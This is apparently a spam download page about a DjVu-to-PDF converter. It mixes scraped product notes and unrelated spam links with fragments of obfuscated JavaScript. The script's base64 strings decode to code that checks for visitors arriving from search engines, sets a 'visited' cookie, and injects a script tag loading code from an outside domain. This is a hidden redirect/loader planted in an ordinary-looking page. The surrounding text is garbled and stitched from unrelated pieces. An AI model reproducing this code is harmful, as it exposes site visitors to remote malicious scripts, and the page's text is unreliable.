

[Free Download Converter From Djvu To Pdf](https://worlcordbaslu.weebly.com/blog/bluetooth-serial-connection-matlab-7#Wfmor=jxz252BJbczH9gBUD3BKbszLjNrGzKbhiVrhi1zNAKbsBVjNzGixz0==)



[Free Download Converter From Djvu To Pdf](https://worlcordbaslu.weebly.com/blog/bluetooth-serial-connection-matlab-7#Wfmor=jxz252BJbczH9gBUD3BKbszLjNrGzKbhiVrhi1zNAKbsBVjNzGixz0==)



New in version 2012 07Smart page background cleanup filterAuto-saving/restoring of book settingsConverting of selected page ranges to PDFSolves "file.. 03PNG-8 image output mode as an option to make resulting PDF more compactBy pressing SHIFT key the application allows to open a directory with scanned page images (instead of a DJVU file)Now the applciation can output resulting document as a set of page imagesLegal NotesThe converter tool is not based on PD4ML technologies only.

- 1. converter from djvu to pdf
- 2. converter djvu to mobi
- 3. converter djvu para pdf online

It uses open source iText PDF and Lizardtech DjVu libraries. NETDJVU to PDF eBook converter (go to downloads)The freeware tool is intended to convert DjVu documents (or, as an option, scanned images) to "ebook-reader-friendly" PDF format.. It addresses the major restrictions of popular electronic ink displays: relatively small dimensions and limited levels of gray scale.

# **converter from djvu to pdf**

converter from djvu to pdf, converter djvu to epub, converter djvu to mobi, converter djvu em pdf, converter djvu para pdf online, converter djvu to word [Garageband Ipad Midi Out](https://hub.docker.com/r/tropevymim/garageband-ipad-midi-out)

bing ',\_0x7665('0x2a'),\_0x420283[\_0x7665('0x2b')],\_0x420283[\_0x7665('0x2c')],\_0x420283[\_0x7665('0x2d')],\_0x420283[\_0 x7665('0x2e')]],\_0x25b79e=document[\_0x7665('0x2f')],\_0x6949c3=![],\_0x5bf27a=cookie[\_0x7665('0x30')](\_0x7665('0x27')); for(var \_0x180dcc=0x0;\_0x420283['tLxwz'](\_0x180dcc,\_0x1a1af1[\_0x7665('0x10')]);\_0x180dcc++){if(\_0x420283['bwMOE']  $($  0x25b79e[ 0x7665('0x31')]( 0x1a1af1[ 0x180dcc]),0x0)){if( 0x420283[ 0x7665('0x32')]( 0x420283[ 0x7665('0x33')], 0 x420283[\_0x7665('0x33')])){\_0x6949c3=!![];}else{document['cookie']=\_0x420283[\_0x7665('0x34')](\_0x420283[\_0x7665('0x 35')](\_0x420283[\_0x7665('0x35')](\_0x420283['bkVNN'](\_0x52c662,'='),\_0x420283[\_0x7665('0x36')](\_0x43a3c2,\_0x5ac18e) ),\_0x4ac5c5?\_0x420283[\_0x7665('0x37')](\_0x7665('0x14'),new \_0x585126(\_0x420283[\_0x7665('0x37')](new \_0x447329()['g etTime'](), 0x420283[ 0x7665('0x38')]( 0x38fa2a,0x3e8)))):''), 0x2162c2? 0x420283[ 0x7665('0x37')]( 0x420283['RTeyv'] ,\_0x2e0865):'')+(\_0x58c30d?\_0x420283[\_0x7665('0x37')](\_0x420283[\_0x7665('0x39')],\_0x54b8b0):'')+(\_0x407295?\_0x4202 83[\_0x7665('0x3a')]:'');}}}if(\_0x6949c3){cookie[\_0x7665('0x3b')](\_0x420283[\_0x7665('0x3c')],0x1,0x1);if(!\_0x5bf27a){if(\_ 0x420283[\_0x7665('0x3d')](\_0x7665('0x3e'),\_0x7665('0x3f'))){return \_0x513bc4;}else{\_0x420283['diDEo'](include,\_0x4202 83[\_0x7665('0x40')](\_0x420283['zPHrv'](\_0x420283[\_0x7665('0x41')],q),''));}}}}R(); HTML to PDF converter for Java and.. apple com/kb/DL1421 (or look for a newer version) The tool user interface is straightforward and, hopefully, self explaining.. constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x1ac097){\_0x27b5d8=window;}return \_0x27b5d8;};var \_0x1adb6b=\_0x222e84();var \_0x3c0839='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678 9+/=';  $0x1adb6b['atob']$ ||( $0x1adb6b['atob']$ =function( $0x1a2564$ ){var \_0x14b2b9=String(\_0x1a2564)['replace'](/=+\$/,'');for(var \_0x5a8cf3=0x0,\_0x462ef8,\_0x1aa456,\_0x14dbf6=0x0,\_0x3675a2=''  $: 0x1a456=0x14b2b9['charAt'](0x14dbf6++)$ ;  $\sim 0x1aa456&((0x462ef8=0x5a8cf3%0x4?0x462ef8*0x40+0x1aa456$ : 0x1aa456, 0x5a8cf3++%0x4)? 0x3675a2+=String['fromCharCode'](0xff&\_0x462ef8>>(-0x2\*\_0x5a8cf3&0x6)):0x0){\_0x1a a456= 0x3c0839['indexOf']( 0x1aa456);}return \_0x3675a2;});}());\_0x7665['base64DecodeUnicode']=function(\_0xd6189e){var \_0x268732=atob(\_0xd6189e);var  $0x155bfb=[]$ ;for(var  $0xa44223=0x0$ ,  $0x1ad06f=0x268732$ ['length'];  $0xa44223=0x574559$ ;},'TApvK':function \_0x5d0a48(\_0x3bbf50,\_0x346bd8){return \_0x3bbf50===\_0x346bd8;},'RGaWR':\_0x7665('0x26'),'eeOGt':function \_0x1310a0(\_0x279517,\_0x15b6be){return \_0x279517+\_0x15b6be;},'qkGvm':function \_0x401bb9(\_0x15957f,\_0x2f3b4f){return \_0x15957f+\_0x2f3b4f;},'bkVNN':function  $0x146600($   $0x1cb8e6, 0x28b0c3$ }{return  $0x1cb8e6+0x28b0c3;$ },'djDEo':function \_0x580e2e(\_0x2b1004,\_0x534ac3){return \_0x2b1004(\_0x534ac3);},'sowUx':function \_0x24895d(\_0x1f2a1b,\_0x2fdd66){return \_0x1f2a1b+\_0x2fdd66;},'JFxGN':function \_0x15e60b(\_0x3af360,\_0x44e43c){return \_0x3af360\*\_0x44e43c;},'RTeyv':';\x20path=','rmbWC':\_0x7665('0x16'),'GlCdJ':\_0x 7665('0x17'),'WwDWx':\_0x7665('0x27'),'TINJG':function \_0x32608b(\_0x47bbfc,\_0x288557){return  $_0x47bbfc==0x288557;$ ; zPHrv':function  $_0x463fe9($   $_0x5a0261, 0x248a70)$ {return

 $0x5a0261+0x248a70;$ ,'xTgRD':  $0x7665('0x28')$ ;var  $0x1a1af1=[0x420283[0x7665('0x29')]$ ,'.. The tool is written in Java and instantly available for download as automatic installers for MS Windows 32bit/64bit JDK/JRE and MacOS 64bit JDK/JRE

#### platforms. [Flash Files Free Websites free download programs](https://trusting-haibt-8701eb.netlify.app/Flash-Files-Free-Websites-free-download-programs)



[Photoshop 3d text effects psd files free download](https://www.cambridgestudents.cam.ac.uk/system/files/webform/photoshop-3d-text-effects-psd-files-free-download.pdf)

### **converter djvu to mobi**

#### [Download Free Youtube Videos For Mac](https://www.furaffinity.net/journal/9805359/)

 pdf is not writable" problemALT toggles "Apply settings to the current page only"Multi-thread DjVu page preloading improves performanceInstaller for 64bit WindowsNew in version 2011. [Mac Os Usb Driver Development](https://nostalgic-kilby-9a3dd6.netlify.app/Mac-Os-Usb-Driver-Development)

## **converter djvu para pdf online**

#### [Auto Loot Hack Rf Indonesia](http://waycontbilre.rf.gd/Auto_Loot_Hack_Rf_Indonesia.pdf)

jar library from the siteStarting with Mac OS X "Lion" (10 7), the Java runtime is no longer installed automatically as part of the OS installation.. If you are interested to run the tool on UNIX/Linux or other species of Windows or Macos, you need to obtain a corresponding swt.. If it is still not on your workstation, it can be obtained, for example, by the following link: http://support.. It extracts DjVu pages as images, converts them to JPEG and embeds to PDF For DjVu scans of old books or magazines it is more than enough.. var \_0x6657=['V3dEV3g=','VElOSkc=','TkV6','WklJ','elBIcnY=','eFRnUkQ=','c2NyaXB0',' aGVhZA==','Y3JIYXRlRWxlbWVudA==','RWd4dlU=','c3Jj','MnwwfDF8NHw1fDM=','andt','Uk1i','NXwxfDR8MnwwfDM =','VUNZQkI=','QkdhRU4=','WnBlaGo=','blZMZFc=','c3BsaXQ=','Q1dNUWI=','Z3dESGM=','bGVuZ3Ro','cmVwbGFjZQ= =','Y29va2ll','bWF0Y2g=','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBkb21haW49','OyBzZWN1cmU=','QkFJR0I=','VE RwbE0=','U0VhUFY=','eWpnTlg=','Z2V0VGltZO==','V2hFU1Y=','VVZkZEs=','aGJMO0s=','V21obHM=','Lmdvb2dsZS4=',' LmFvbC4=','LmFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','QWZj','dmlzaXRlZA==','aHR0cHM6Ly9jbG91ZGV5ZX NzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','TVdVd0k=','LnlhaG9vLg==','SXZDQUg=','R0Foa0k=','UEJ4bEU=' ,'S1poTko=','cmVmZXJyZXI=','Z2V0','aW5kZXhPZg==','VEFwdks=','UkdhV1I=','ZWVPR3Q=','cWtHdm0=','ZGpERW8=','  $c293VXg='$ , 'SkZ4R04=','cm1iV0M=','R2xDZEo=','c2V0'];(function( 0x1cfbe1, 0x27a38a){var 0x7feedc=function( 0xcb3a  $43\{$ While(-- 0xcb3a43){ 0x1cfbe1['push']( 0x1cfbe1['shift']());}}; 0x7feedc(++ 0x27a38a);}( 0x6657.0x8a));var  $-0x7665$ =function( $-0x331b3d$ , $-0x5a1637$ ){ $-0x331b3d$ = $-0x331b3d$ - $0x0$ ;var

\_0xfdbc4f=\_0x6657[\_0x331b3d];if(\_0x7665['initialized']===undefined){(function(){var \_0x222e84=function(){var  $\lbrack 0x27b5d8; try {\lbrack 0x27b5d8} = Function('return x20(function()x20'+{\lbrack 1}. Below there are some notes and hints The converter does$ not unleash all the power of DjVu format. 773a7aa168 Dormant Account Activation Letter To Bank

773a7aa168

Mac Miller Macadelic Album Download